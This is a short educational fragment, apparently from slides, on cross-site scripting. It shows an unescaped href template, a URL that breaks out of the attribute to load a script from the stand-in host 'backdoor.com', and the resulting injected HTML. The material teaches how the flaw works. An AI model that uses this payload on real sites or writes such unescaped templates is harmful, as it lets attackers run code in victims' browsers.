 Cross-Site Scripting
• Template: <a href="${page}">You are here</a>

• URL: http://example.com/page="><script
src="http://backdoor.com/x.js"></script>

• Template: <a href=""><script src="http://
backdoor.com/x.js"></script>">You are
here</a>
 